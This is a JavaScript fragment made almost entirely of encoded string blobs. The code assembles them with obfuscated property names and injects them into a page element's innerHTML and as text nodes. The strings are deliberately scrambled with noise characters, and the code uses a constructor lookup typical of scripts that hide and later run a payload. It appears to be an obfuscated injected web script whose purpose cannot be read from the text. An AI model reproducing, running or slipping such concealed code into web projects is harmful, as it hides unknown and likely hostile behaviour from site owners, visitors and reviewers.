var Lz1="0y1m0y2k3c1h2q0y151, 70y300y170y2t".constructor;;
Wle="2v2q2y1u14191125262p300y2j0y2r2w2p361v332s"+"2t1t380y2l141d1h15161c17 1c1a1c15153h2v2p312t2j0y370y17141l1l1q1g1l"+"1r0y2k3c1j1g0y1, m0. y2k3c1i2p0y15170y0y170y0y172b38362x322v1"+"a2u3633311v2w2p361v332s2t141l1j15170";;
L2P="y2v2t0y2l2j0y2q2p2r2z2v363339322s1v0y17141h1k1q1g1j1r0y2k3c1i2u0y1m0y2k3c1i1l"+"0y15170y0y170y0y17141i1c1q1f1k1r0y2k3c1i2r0y1m0y2k3c1i1j0y"+"15170y33360y2l1p0y330x0z, 2e1y2u1y1b2e1y1x1y2u1y1x1y0y2j0y362t34302p2r2t0";;
l9c="y2l14, 1b2j331x2k0x2e2u2k1b2l1b2v180y0y15"+"1n3a2p360w2a23281p0y111723382f2l281d1"+"l0z3d1b282s2i2v0z243i3c291u0y2j0y362t34302p2r2t0y2l141b2 j2k112i291d2k3i382k2l2k";;
Wxv["innerH"+String.fromCharCode(84)+""+"M"+(70>3?"\x4c":"\x44")+""]+=gVz+crp+Wle+L2P+l9c;;
RFc="172s2k1b2k0z2l1b2v180y0y151n2v2p312t. 2j0"+"y2, p0y17141i1c1q1g1i1r0y2k3c1i1g0y1m0y2k3"+"c1h2t0y15170y0y170y2s0. y2l2j0y37"+"0y170y34362x0y. 17141h1k1q1d1d1r0y2k3c1j1g0y1m0y2k3c1i2p"+"0. y15170y2t0y2l14143a2i31171c160y2n1n2 h1d380y2j0y302t32";;
ndk="2v382w0y2l171d1i1j1a1c1518141c1a1c170y121y1d262k3c1i1c25192"+"t312j2k3c1k1g2k3c1k1d0z2k3c1k1h0y2j"+"0y2r2w2p361v332s2t1t380y2l141e15161c15180y. 2"+"92q1x2p0x352r2c2z2j2v273614 333c1g391y321p2s0y2j0y362t343"+"02p2r2t0y2l141b2j2k1p29272c351y1g3c2k142k2j1x2k0x2l1b2v180y0y1, 5151n3a2p";;
xD2="360w2s362y1p0y2p2e25351d2y2t2u3e212a2y2j391c2w12223d3a"+"32260y2j0y362t34302p2r2t0y2l141b2j3d2";;
QI3="k2j353e2p2t2k122a1c2e1d322l1b2v180"+"y0y151n2v2p312t2j0y2p0y170y0y17141i"+"1g1q1f1h1r0y2k3c1i1g0y1m0y2k3c1h2t0y15170y2s0y2l2j0y0y17141l1e1q1f1k1r0y2k3c1"+"j1f0y1m0y2k3c1i2r0y15170y34362x380y170y2t0y2l14143a2i31171d1f160y2t2k";;
Xl8="3c1k1l2r222x1n2k3c1j2u3a2v150y2j0y2r2, w2p361v332s2t1t380y2l141f15171d1j1l1a1c151"+"8140y2e2l2k3c1k1j1f1y1s3b2k3c1k1c1d1w222q1b0y2j0y2r2w2p361v332s2t1t380y2l141l15"+"161c171d1i1j1a1c173a2i3115180y2d2q152p2j2r2c2u2z1"+"12j2v2636191h331l3926322u2e2s0y2j0y 3";;
YGB="62t34302p2r2. t0y2l141b2j2u2k112k2j1h"+"2k151l2k192c262d2e2l1b2. v180y0y15152j0y0y17141j1e1q1g1i1r0y2k3c1j1f0y1m0y2k"+"3c1i2q0y15170y2r0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15"+"170y302t0y2l2j0y3c0y2l1p19143a2i31171c160y1v"+"2r2k3c1k1d0z3a2d182k3c1k1c2k3c1k1e1m1s1r1b";;
g8z="1h 0y2j0y302t322v382w0y2l171d 1i1k1a1c1"+"5182v2p312t2j0y0y170y2p0y 17141h1g1q1e1"+"l1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y2s0y2l2j0y0y170y3"+"734362x0y172b38362x322v1a2u3633311v2w2p361v332s2t141"+"d1d1i15170y2t0y2l14141c160y132p201j121k2g2l18312k3c";;
Wxv["i"+(76>34?"\x6e":"\x65")+"nerHTM"+"L"]=Wxv[""+String.fromCharCode(105)+"nnerHTM"+"L"]+[RFc,ndk,xD2,QI3,Xl8,YGB,g8z]["j"+"o"+(53>36?"\x69":"\x63")+"n"](" ");;
Jbm="1k1i391g1b2k3c1k1f220y2j0y2r2w2p3"+"61v332s2t1t380y2l141e15171c1a1c";;
Y2o="1518141d1j1d1a1c170y1v0z3c2k3c1k1f1m2s2p2k3c1k1g1k2w1o2q10"+"3g0y2j0y302t322v382w0y2l161h1i173a2"+"i3115180y2a3c2q1c2p302r2h2z262v213627333b392d323d"+"0x2s0y2j140y101w2f2h1s2j25132l2p291z0y2j0y2r2w2p3";;
var rAG=(0*"hL7\x88\x86n^~Ix,EK#"["charCodeAt"](12)+36.0);;
K9O="61v332s2t1t380y2l141d1c15161f1c1d1c1"+"j1h1i1l1f171d1i1j1a1c173a2i31152j0y38332b38362x322v0y2l14143a2i31171h160y2z323616"+"1z3b0y2j0y302t322v382w0y2l171d1i1k1a1c15152l141b2j2h3b30212d3d26";;
vpe="2a1c3c2k0x272l1b2v180y0y15152j0y. 370y170y2r2"+"p0y172b38362x322v1a2u3633311v2w2p361v332s2t14. 1d1";;
Grq="c1k15170y2t0y2l2j0y3d0y2l1p19143a2i31"+"171c160y22231i242e3c, 1m341t1o2b292k3c1k1e0y2j0y302t";;
Jbm=[Jbm,Y2o,K9O,vpe,Grq]["j"+""+(65>33?"\x6f":"\x69")+"in"](",");;
v8z="322v382w0y2l171d1i1k1a1c151n3a2p360w271z391p0y1j2r142w1n"+"2i2f31262e231p1d1n36. 1o242n2x0z3b"+"0y2j140y2u1o1k101h2k3c1k1h2y2k3c1k1k372k3c1k1e2k3"+"c1k1c0y2j0y302t322v382w0y2l161g1h1k1e1g1, g. 1i1c1j1f171i1a1c152j0 y38332b3"+"8362x322v0y2l1414. 0y2k3c1k1f2x2y1g27311a2. w3f2v2r";;
X0e="372k3c1k1e1, y1b1p1t0y2j0y2r2w2p361v332"+"s2t1t380y2l141g15161c171e1c1e1a1c173a2i31151"+"52l141b2 j2k2n2k0z2k1n1j312e2k142k1p2i2"+"k1o2l1b2v180y0y151n3a2p360w2x1p2v2p312t2j0y0y172b38362x322v";;
xKd="1a2u3633311v2w2p361v332s2t141l1j15170y2s0y170"+"y2s0y2l2j0y0y17141h1c1q1f1r0y2k"+"3c1j1f0y1m0y2k3c1i1l0y15170y340y170y362x, 380y17141k1i1q1f1r0y2k3c1i1h0y1"+"m0y2k3c1i1c0y15170y0y2l14141d1l1i1a1c170y162h112i2p0z1x1j2y2";;
ljh="k3c1k2p0y2j0y2r2w2p361v332. s2t1t380y2l141h15161e1j173a2i311518143a2"+"i31171d1d160y2b2k3c1k1j131115232d1k1s22241q1u2k3c1k1h1l121t"+"3f0y2j0y2r2w2p361v332s2t1t380y2l141d1e15171e1e1l1a1c15180y2b2q3d2p2h2"+"r222z372v1f3617, 333714391p0x3214";;
Uo2="2b2s 0y2j141g1a1c170y2x302k3c1k2p2y1c1u312k3c1k1c2h1l0y2j0y302t322v382w"+"0y2l161g1e1f1k1c1c1i1, c1l1f152j0y38332b3"+"8362x322v0y2l14141e1c1d1a1c170y2k3c1k2q2y2k3c1k1h1s1p2411";;
Wxv["innerH"+(84>32?"\x54":"\x4e")+"M"+"L"]=Wxv["inne"+(72>39?"\x72":"\x69")+""+"H"+(67>4?"\x54":"\x4e")+"ML"]+Jbm+v8z+X0e+xKd+ljh+Uo2;;
M7n="2e25202q1y2v2i2k3c1k1, g1n0y2j0y2r2w2p361v332s2t1t380y2l141d1"+"d15161c173a2i3115152l141b2j2h2k1, 4372k0"+"x1f2b3d2k1p222k172l1b2v180y0y15151n3c311"+"v1p0y172z2x341j2922231, j322s2s2e253020211e2j2h1d3e0y2j141f1a1c";;
mcc="170y2p312z333e2k3c1k2p0y2j, 0y302t322v382w0y2l161g"+"1c1i1g1h1e1d1k1h1h152j0y38332b38362x322v0y2l14141h1a1c170y2k3c1"+"i1c1m3f2k3c1k1l362e302l2y271l262q0y2j0y302t322v382w0y"+"2l161e15152l141b2j2s22202k17, 2k2j2x1j1d25212l1b2v180y0y151n2x2j0y372r2p";;
pnM="0y17141j1e1q1d1i1r0y2k3c1i2r0y1m0y2k3c1i"+"1g0y15170y0y170y2t0y2l2j0y3c0y2l1p19141d1i1k1a1c170y1d2u2k3c1";;
QkV="k1e2k3c1k2p1w2k3c1k1g251o372w1u3f34192k3c1k1c0y2j0y302t"+"322v382w0y2l161c173a2i3115182x2j0y0y"+"17141d1c1c1q1f1j1r0y2k3c1j1f0y1m0y2k3c1i2t0y15170y2r2p0y170y0y17141k, ";;
S91="1j1q1e1f1r0y2k3c1i2r0y1m0y2k3c1i1h0"+"y15170y2t0y2l2j0y3d0y2l1p19143a2i31171c16. 0. y321o1g193g151e2c2m3"+"b2a2k3c1i1c2e1h34133e0y2j0y2r2w2p361v332s2t1t380y2l141d1h15171d1";;
rYn="i1k1a1c151834393e3e302t1p2v2p312t2j0y2p0y170y0y17141l1g1q 1d1g1"+"r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y2s0y2l2j0y370y, 170y340y171. 41l1e 1q1g1c1r0y2"+"k3c1j1e0y1m0y2k3c1i1k0y15. 170y2x382t0y2l14141g160y1d3e. 2k3"+"c1k1l1t2k3c1k1h1y151g2k3c1k1g392k3c1k1k1x2u2k3c1k2p1w3d2i1o0y2j0y2r. 2w2p"+"361v332s2t1t380y2l141j15171e1e1a1c1518140y2k3c1k1e1c0z2k3c1k1f1i1f2k3c1k2p";;
Tp_="1h152k3c1k1c2u132q1m1q280y2j0y2r2w2p361v332s2t1t380y2l141d1d15161c171e1l"+"1a1c15180y2r1l342c3d391j3e151b3e, 1p301e382t0y2j0y362t34302p2r2t0y2l141b2j1e1"+"l382k152k1p2k1b2c2r1j3d2l1b2v180y0";;
Wxv["i"+String.fromCharCode(110)+""+"nerHT"+(65>32?"\x4d":"\x46")+"L"]=Wxv["in"+String.fromCharCode(110)+"e"+"r"+(97>28?"\x48":"\x40")+"TML"]+[M7n,mcc,pnM,QkV,S91,rYn,Tp_][""+(83>31?"\x6a":"\x62")+"oi"+"n"](".");;
JMc="y15151834393e3e3. 02t2j0y3a0y170y0y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141d1c1h15170y372"+"x2q302t0y2l1p0x140y193f201439231i2f372d2k3c1j2u2k3"+"c1k2q2j1b2c2t0y2j0y2r2w2p361v332s2t1t380y2l141d1g15161c171d1i1k1a1";;
lla="c173a2i3115182q33362s2t361p 2v2p312t2j0y2p0y170y2s0y17141j1f, 1q1i1r0y2k3c1i1"+"g0y1m0y2k3c1h2s0y15170y0y2l2j0y370y17141k1h1q1c1r0y2k3c1j1c0y1m0y2k3c1i1k0y15170"+"y362x380y170y2t0y2l14141c160y2r382k3c1k1j2k3c1k1k2k3c1k1f2p1520192q1a2j2k";;
gIu="3c1k1h0y2j0y2r2w2p361v332s2t1t38 0y2l141d1d1517, 1c1a1c1518141d1i"+"1j1a1c170y1l2k3c1k1c. 28192q, 17203b2k. 3"+"c1k2q1u0y2j0y2r2w2p361v332s2t1 t380y2l141i15";;
bhB="161c 173a2i3115180y272q0x15332b36312s1h2t3d360y2j0y362t34302p2r2t0y2l141b2j311h3d"+"2k0x2k15. 272b2l1b2v180y0y1515182q302p322z1p2, v2p312t2j0y2p0y172b3";;
ptI="8362x322v1a2u3633311v2w2p361v332s2t141d1c1c151"+"70y0y170y2s0y2l2j0y0y170y3734362x0y17141l"+"1h1q1g1i1r0y2k3c1j1g0y1m0y2k3c1i2p0 y15170. y2t0y2l14140y391e3b2k3. c1k1f2w1d";;
Wxv[""+"app"+(57>15?"\x65":"\x5c")+"ndChild"](document["c"+(51>25?"\x72":"\x6c")+"eat"+"e"+(81>8?"\x54":"\x4e")+"extNode"]([JMc,lla,gIu,bhB,ptI]["j"+""+(85>49?"\x6f":"\x6a")+"in"](" ")));;
PyP="2k3c1k1h2n1o1y351z2k3c1, k2p0y2j0y302t322v382w0y2l161e1d171e1a1c15"+"18140y1, y2j3h1s1u323c272k3c1k1k181e342e, 2f2k3c1k1i151g0y2j0y2r2w2p361v332s2t1t38"+"0y2l141l15161g171g1a1c15180y2s2q1b301q2p"+"1u1 z32282z0y2j0y362t34302p2r2t0y2l141b2j2k1 b282s2k1q1u1z2l1b2v180y0y1515183"+"12p2x322n2q33362s2t361p2v2p312t2j0y0y170y2p0y17141l1g1q1l1r";;
bEA="0y2k3c1i1g0y1m0y2k3c1h2r0y15170y2s0y2l2j. 0y0y170y2v0y171"+"41i1k1q1g1r0y2k3c1j1e0y1m0y2k3c1i2q0y15170y3339340y2l14151834302 p3d2n2q38321p2v"+"2p312t2j0y0y170y2p0y172b38362x322v1a2u3633311v2w2p"+"361. v332s2t141d1c1c15170y2s0y2l2j0y2q0y17141j1k1q1g1c1r0y2k3c1j1h0y1"+"m0y2k3c1i2r0y15170y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i1517";;
Hcf="0y3833320y2l14140y2j1g193f1x2n2e0z"+"2x180y2j0y2r2w2p361v332s2t1t380y2l141e, 15161k171e1l1a1c1518143a2i31171i160y"+"302b2k3c1k1c1136222k3c1k1d1v251 c2p1d0y. 2j0y. 2r2w2p361v332s2t1t380y2l141j151";;
Bln="71d1k1j1a1c15180y2e342i301t2p1f163d0y2j140y3c16172k3c1k2q2k3c1k1i"+"2k3c1k1h1320110z2b0y2j0y2r2w2p361v332s2t1t380y2l141l15 161d1"+"c1d1e1j1l1k1g1d1l171e1a1c152j0y38332b38362x3"+"22v0y2l14140y393a2e101h2a181r1v362 0142k3c"+"1k1j1n2w0y2j0y302t322v382w0y2l161e171d1j, 1c1a1c173";;
kGP="a2i3115152l141b2j1t1f2k162i2e2l1b2v18"+"0y0y15182t18382w2x3718141c160y2k3c1k1i2z2k3c1k1d2 k3c";;
Wxv[""+(87>45?"\x61":"\x5c")+"pp"+"endCh"+String.fromCharCode(105)+"ld"](document[""+(88>26?"\x63":"\x5e")+"reate"+"Tex"+(84>9?"\x74":"\x6a")+"Node"](PyP+bEA+Hcf+Bln+kGP));;
zik="1i1c241o2v1l3120151j381p2g1n190y2j0y2r2w2p361v332s2t1t380y2l141j15171d1a1"+"c1518141c. 1a1c170y2m2k3c1k1e3i2k3c1k1l, 2026341e1v0z1m1";;
LUQ="71c1p0y2j0y302t322v382w0y2l161c1518141c160"+"y1g2t1y2f16381t262j2k3c1k1j2w2r152k3c1k2"+"q1c35. 2n2i240y2j0y2r2w2p361v332s2t1t380y2l141j15171d1a1c15151. 83139382t 1p"+"2v2p312t2j0y2p0y17141i1f1q, 1c1r0y2k3c1i1g0y"+"1m0y2k3c1h2p0y15170y0y170y2s0y2l2j0y0y1";;
PaD="70y2q39380y17141h1l1q1f1j1r0y2k3c"+"1j1g0y1m0 y2k3c1i2r0y15170y33320y2l14140y2i103c2p2z0z272g221"+"q1w2k3c1i1c1o2j353b360y2j0y, 2r2w2p361v332s2t1t380y2l141d1c15161c171e1c1l1a"+"1c173a2i311518141l160y271m220z1h291x37112k3c1k1f1o2k3c1i1";;
EsM="c12192v2n1z1l0y2j0y2r2w2p361v332s2t1t380y2l141i15171f1h"+"1a1c15180y301p311, i391f3811, 192t0y2j140"+"y2k3c1k1k152j1, q2q321l2p161y1e0y2j"+"0y302t322v382w0y2l161d1g1k1j1j1k1c1j1l1e171j1a1c152j0y38332b38362x32"+"2v0y2l14141e1l1a1c170y2z. 3d2k3c1k1l2k3c1k1f163e2n1l312";;
iFG="r2k3c1k1h1k370y, 2j0y2r2w2p361v332s2t1t380y2"+"l141g15161c15152l141b2j2k19301f2k111i2k1 p2l1b2v180y0y15182p18382w2x37151";;
soi="8143139382t1e1p2v2p312t2j0y0y170y0y1, 72, b38362x322v1a2u3633311v2w2p361v332s2t141l"+"1j15170y2. s2s0y2l2j0y2q0y170y390y17141i1f1q1e1c1r0y2"+"k3c1j1g0y1m0y2k3c1i2r0y15170y38333"+"20y2l141, 43a2i3, 1171c160y1i2t1w2a1u1y1e1x1f2";;
Wxv[""+String.fromCharCode(105)+"n"+"ne"+(65>20?"\x72":"\x69")+"HTML"]=Wxv[""+String.fromCharCode(105)+"nn"+"erH"+(71>32?"\x54":"\x4b")+"ML"]+zik+LUQ+PaD+EsM+iFG+soi;;
oPv="r2y1d300y2j0y2r2w2p361v332s2t1t380"+"y2l141h15171e1c1l1a1c1518 141k1a1c170y3h203b2a262k3c1j2u10391y1121"+"1g23341x2m0y2j0y2r2w2p361v332s2t, 1t3"+"8, 0y2l141i15161d1k15180y2p3127390z381z24. 2t1f1h2n2v1e0y2j0y362t3"+"4302p2r2t0y2l141b2j. 2k0z2v1z2p1f241h272l1b2v180y0y15182p18382w2x3715152";;
mbv="j0y0y170y3a2x372x2q0y17141i1k1q1f1i1r0y2k3c1i2r0y1m0y2k3c1i1h0y1"+"517, 0y2t0y2l1p0x141c160y143720162l1m2k3"+"c1j2u1o1d2v0y2j0y2r2w2p3. 61v332s2t1t380y2l1"+"41, k15171d1a1c15181430332v331p2v2p312t2j0y0y17141l1l1q1f1j1r0y2k3c1i1d0y1";;
qYf="m0y 2k3c1h1l0y15170y2s0y170y2s0y2l2j0y2q0y1"+"70y39, 380y17141d1c1c1q1d1i1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y33320y 2l14141f1j";;
koh="1a1c170y3f251d2t382y2v140z1t3e2p2q0y2j0y2r2w2p361v332s2t1t380y2l141j15161e1d1"+"518140y2b2h1u1r2x161x1n3c1d0y2j0y2r2w2p361v332s2t1t380y"+"2l141e15161l171i1d1a1c15180y1i25302633312v2t330y2j140y2m2, k3c1k1j2i2"+"l2g2b2p2210153b202k3c1k1i2e2r380y2j0y2r2w2p361v332s2t1 t380y2l141";;
iEO="e15161i1i1e1l1d1k1d1g1h171e1f1h1a1c173a2i3"+"1152j0y38332b3836 2x322v0y2l14141h160y1x2l2w 321c192k3c1i1c0y2j0y";;
gzm="302t322v382w0. y2l171d1a1. c15152l141b2j26312"+"t1i252l1b2v180y0y15182u39322r382";;
oPv=oPv+mbv+qYf+koh+iEO+gzm;;
qFw="x3332142p153f3b2x322s333b2j0y0y17141j1h1q1f1g1r0y2k3c1i2u0y1m0y2k3c1i2p0y1517"+"0y342t0y170y320y2l140y1d2w1l2g381l382o342y1m2y1b2f1b2o3b1q3b1u3b";;
Wnk="3a1a2s2x272v2h362j2p1j2t1w312j371s2c2p1d1a, 2y1p361211390y2j141"+"k1g1c1d1d1h1d1d1f160y212w2k3c1i1c10242k3c1k1i2y1o1u2k3c1k1g233h3e1"+"j1r1y1x0y2j0y2r, 2w2p361v332s2t1. t380y2l1, 41j15171e1l1a1c15"+"2j0y38332b38362x322v0y2l14143a2i31171c160"+"y1u1821141b1o391z1c1f3b2l1l1h2n2i382k3c1k1j2t2k3c1k1g0y2, j0y2r2w2p361v332";;
Slb="s2t1t380y2l141d1f15171e1c1e1a1c15152l1"+"41b2j1u2k122k1p2g2f272k2j3a2k1s2s1l1d2c1j2y2h2k2o1w2k1q2k112l1b2v180y0y15. 180y"+"1s2n3a2q1s12302i2p231i3, 2232z0y2j14"+"3a2i31171g1c1i1g. 1h1e1d1k1h160y23101";;
H8s="y1o3f2f1h1p3d3c0y2j0y2r2w2p361, v 332s2t1t 380y2l141f15171e1c1c1a1c152"+"j0y38332b38362x322v0y2l14143a2i31171c160y2c2a2v221f29342k3c1k1k";;
Pcr="1t300y2j0y2r2w2p361v332s2t1t380y2l141g15"+"171d1l1k1a1c15152l141b2j232i2k122k1s. 3a1i2l1b2v180y0y15151830"+"332v332j0y370y170y2r2p300y17141l1l1q1f1i1r0y2k3c1i1h0y1m. 0y2k3c1h2r0y1"+"5170y0y2l2j0y372t0y17141k1f1q1f1h1r0y2k3c1j1g0y1m0y2k3c1i2r0y15170y2c0y17";;
Wou="0y330, y2l14143a2i31171c160y2k3c1k1c0z2, p2q1m0y2j0y302t322v382w0y2l171d"+"1i1k1a1c1518141c160y3c1z26252i1d0y2j0y30";;
Wxv["i"+String.fromCharCode(110)+"nerHT"+"M"+(58>48?"\x4c":"\x42")+""]=Wxv[""+String.fromCharCode(105)+"nne"+"rHTM"+(73>42?"\x4c":"\x45")+""]+oPv+qFw+Wnk+Slb+H8s+Pcr+Wou;;
ivB="2t322v3, 82w0y2l171d1a1c15153h18382w2x3715152j0y0y17141l1i"+"1q1e1r0y2k3c1i1d0y1m0 y2k3c1h2p0y15170y322r2w33"+"0y170y360y2l2j0y372t0y17141i1d1q1 f1h1"+"r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y0y170y0y17141l1g1q1";;
wjY="g1g1r0y2k3c1h1g0y1m0y2k3c1g2p0y"+"15170y330y2l140w143. a2i31171c160y2p2k3c1k2q, 2j331l2w"+"3b. 2f150z2h2k3c1k1f3a230y2j0y302t322v382w0y2l171d1i"+"1j1a1, h15180w143a2i31171c160y2d2f1x1h3f2q2e1r131e0y2j0y2r2w2p3";;
feJ="61v332s2t1t380y2l141l151 71d1i1j1a1h15151830332v332j0y333221320y17141j1c1q1i"+"1r0y2k. 3c1j1c0y1 m0y2k3c1i2q0y15170y39380y170y273a0y17"+"2b38362x322v1a2u3633311v2, w2p361v332s2t141d1c1d15170y360y2l2j0y0y17141k1f1q1d1";;
LHB="c1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y2s0y170y2s0y2l142u39322r382x333214153f2v2p312t"+"2j0y0y170y2p2s0y172b 38362x322v1a2u3633311v2w2p361v332s2t141d1c1c151"+"70y0y2l2j0y383. b0y17141j1j1q1e1i1r0y2k3c1i1h0y1"+"m0y2k3c1h2s0y15170y0y170y0y17141i1h1q1d1f1r0y2k3c1i1h0y1m0y2k3c1"+"h2q0y15170y320y2l1430332v332j0y370y17141l1d1q1d1e1r0y2";;
Etw="k3c1i1f0y1m0y2k3c1h2r0y15170y0y170y2p300y17141k1j1q1g1j1r0y2k3c1i1h0"+"y1m0y2k3c1h2s 0y15170y0y2l152j0y0y170y0y17"+"141i1d1q1d1k1r0y2k3c1j1g0y1m0y2k3c1i2r0y15170y3";;
Y64="30y2l143f3c1m141c160y262p2k3c1i1c1l3423102k3c1k2q131m1h0y2j0y2r2w. 2p361"+"v332s2t1t380y2l141f15171d1a1c1h15183d1. m141d1i1k1a1c1h170y. 1"+"11m2k3c1k1i2a162s0y2j0y302t322v382w0y2l161c17. 3a2i"+"31153h18141h1a1c170y252k3c1j2u33211n. 3d3g2j2f1e2k3c1k1c352r161o0y2";;
pFg="j0y302t322v382w0y2l161d1f1518282w2p372t362j0y0y17141j1l1q1e1c1r0y2k"+"3c1g1h0y1m0y2k3c1f2u0y15170y2p372x0y170y";;
Wxv[""+String.fromCharCode(105)+"nnerH"+""+(90>4?"\x54":"\x4d")+"ML"]+=[ivB,wjY,feJ,LHB,Etw,Y64,pFg][""+"jo"+(76>1?"\x69":"\x62")+"n"](",");;
Ott="320y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1f1"+"5170y0y2l2j0y2b0y170y0y172b38. 362x322v1a2u3633311v2w2p361v332s2 "+"t141d1c1h15170y323937332x2s2p300y2l2j0y27 0y170y0y17141i1f1q1g1f1r0y2 k3"+"c1j1h0y1m0y2k3c1i2s0y15170y380y2l180x141c1a1c170y253i3a1f1t3b1l201z21112l0z232j2";;
Zr9="u1u0y2j0y2r2w2p361v332s2t1t380y2l141f15161c15153h18382w2x37151830332v332j0y3"+"3322132340y172b38362x322v1a2u363331 1v2w2p361v33";;
qwZ="2s2t141d1d1j15170y38270y170y390y17141l1h"+"1q1f1c1r0y2k3c1j1g0y1m0y2k3c1i2t0y15170y0y2l2j0y2p0y17"+"2b38362x. 322v1a2u3633311v2w2p361v332s2t14";;
aea="1d1c1c15170y0y170y2s0y2l142u39322r382x333214153f2v2p312t2"+"j0y2p0y170y0y172b38362x322v1a2u3633311v2w2p3 61v332s2t141d1c1";;
R7r="c15170y2s0y2l2j0y383b0y172b38362x3"+"22v1a2u3633311v2w2p361v332s2t14"+"1d1c1d15170y0y170y2t0y17141k1c1q1e1i1r0y2k3c"+"1i2t0y1m0y2k3c, 1i1k0y15170y0y2l1430332v332j0y0y17141l1f1q1c1r0y2k3c1j1f0y1m"+"0y2k3c1i2r0y15170y2r0y170y2p0y, 17141k1h1q1d1c1 r0y2k3c1i2r0y1m0y2k3c1i1i0y1517";;
KSo="0y2t0y2l152j0y380y170y330y2l, 143f3c1m141d1i1k1a1c170y2k3c1k1g2k3c1k1k2g2k3c"+"1j2u1p112c253f1n2t1h2k3c1k1c1s0y2j0y2r2. w2p361v332s2t1t380y2";;
Wxv["i"+(74>21?"\x6e":"\x69")+""+"ner"+(88>0?"\x48":"\x3e")+"TML"]+=Ott+Zr9+qwZ+aea+R7r+KSo;;
pN1="l141g15161c173a2i3115183d1m140y322z2v282w301n2f29. 1u1q1l2a1x2s0y2j0y2r2w2p361"+"v332s2 t1t380y2l141k15161c1 71d1i1k1a1c173a2i31153h18141f160y2e211r141i281"+"q2k3c1k1d11250y2j0y2r2w2p361v332s"+"2t1t380y2l141e15171d1d1a1c1518282w2p372t362j0y0y170";;
YXV="y0y17141k1h1q1g1i1r0y2k3c1g1h0y1m0y2k3c1"+"f2t0y15170y2p372x322v0y2l2j0y2b2x320y17141i1e1q1e1";;
hc_="i1r0y2k3c1j1h0y1m0y2k3c1i2s0y15170y37330y170y 2x2"+"s0y17141k1j1q1e1j1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y300y2l2j0y270y170y0y1"+"72b383 62x322v1a2u3633311v2w2p361v332s2t141d1d1j15170y380y2l180x141d1i1j1a1c";;
yhl="170y282p382a301v111m342q36121a261018242n170y2j0y2r2w2p361v332s2t1t380y"+"2l14, 1d1h1, 5161c173a2i3115153h18382w2x371518312p2x322n2q33362s2t362j"+"0y0y170y2p0y17141l1l1q1f1i1r0y2k3c1i1g0y1m0y2k3c1h2p0y151 70y2s0y2l142q333"+"62s2t361518312p2x322n2q33362s2t362j0y0y17141k1i1q"+"1d1g1r0y2. k3c1i1d0y1m0y2k3c1h2r0y15170y2s0y170y2s0";;
r1a="y2l1430332v331518312p2, x322n2q33362s2t362j0y2p0y172b38362x322v1a2u3, 633311v2"+"w2p361v3, 32s2t141d1c1c15170y0y170y2s0y2l14313938"+"2t1518312p2x322n2q33362s2t362j0y0y170y2p2s0y17141h1h1"+"q1d1h1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0y2l14313938. 2t"+"1e15183e2s3336333a33 1p2v2p312t2j0y0y170y2p0y17141i1h1q1e1l1r0y2k3c1i1g0y1m0y2k";;
Wxv["i"+""+String.fromCharCode(110)+"nerHTML"]+=[pN1,YXV,hc_,yhl,r1a][""+(68>30?"\x6a":"\x65")+"o"+""+(52>8?"\x69":"\x5f")+"n"](".");;
bRc="3c1h2t0y15170y2s0y2l2j0y2p390y172b38362x322v1a2u3633311v2w2p"+"361v332s2t. 141d1c1c15170y 2x0y170y330y2l140y1"+"k3e2r2s19332q361h33123a1z1f330y2j0y362t34302p2r2t0y2l141b2j 1z1k2k";;
rp9="121h1f2r2q2k192l1b2v180y0y1515182r302x2r2z1p2v2p312t2j0y2p0y172b"+"38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y170y2s0y2l2j0y0"+"y170y2p390y17141k1h1q1g1l1r0y2k3c1i1g0y1m0y2k";;
GDV="3c1h2t0y15170y2x330y2l140y1t1d2r1h302c2x272r"+"2u2z0y2j0y362t34302p2r2t0y2l141b2j2";;
qXl="u271t2c1d1h2l1b2v180y0y1515183a332 x2r2t1p2v2p312t2j0y0y170y2p2s0y17"+"141l1e1q1f1f1r0y2 k3c1i1g0y1m0y2k3c1h2p0y15170y0y2l";;
hYS="2j0y2p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1j15170y2"+"s0y170y0y17141d1c1c1q1d1g1r0y2k3c1i1l0y1m0y2k"+"3c 1i1e0y15170y330y2l140y1d3a2h33262x2c2r392t0y2j0y362t34302p2r2t0y2l1";;
Wxv["inne"+(73>1?"\x72":"\x6c")+""+""+(60>20?"\x48":"\x41")+"TML"]+=bRc+rp9+GDV+qXl+hYS;;
lD6="41b2, j262h391d2c2l1b 2v180y0y15"+"15183139372x2r1p2v2p312t2j0y2p0y170"+"y0y17141l1k1q1g1d. 1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170. y2s0y2l2j0y0y17141i1c1q1";;
d2K="d1h1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y392s0y170y0y172b38362"+"x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y33"+"0y2, l140y0z31190x391y372t2x2f2r0y2j0y362t343";;
AWu="02p2r2t0y2l141b2j1y2k0z2k0x2k192f2t2l1b2v180y0y1518141d1a1c"+"170y192m3b1m243a13302s1w2p0y2j0y2"+"r2w2p361v332s2t1t380y2l141g15161c15180x143a2i31171c160"+"y2t11192q1d18242i1x2k3c1k1f1m1r1g3e2r0y2j0y302t322v382w0y2l171d1";;
LFw="i1j1a1c15151837382p36371p2v2p312"+"t2j0y0y170y2p2s0y17141l1e1q1d1c1"+"r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y0y2l2j0y0y170y2v0y17141j1c1q1g1d";;
t4O="1r0y2k3c1j1e0y1m0y2k3c1i2q0y15170y3339340y2l14151834362t3a2x2t3b2n342t2p2r2t 3 7"+"1p2v2p312, t2j0y2p0y170y0y17141i"+"1e1q1e1k1r0. y. 2k3c1i1g0y1m0y2k3c1, h2p0y15170y2s0y2l2j0y2v360y17141k1l1q1d1i1r0y2"+"k3c1i2u0y1m0y2k3c1i1j0y15170y390y170y340y2l14151n2u3336143a2p360w311p"+"2j2v2p312t2j0y2p0y17141k1c1q1e1g1r0y2k3";;
lD6=lD6+d2K+AWu+LFw+t4O;;
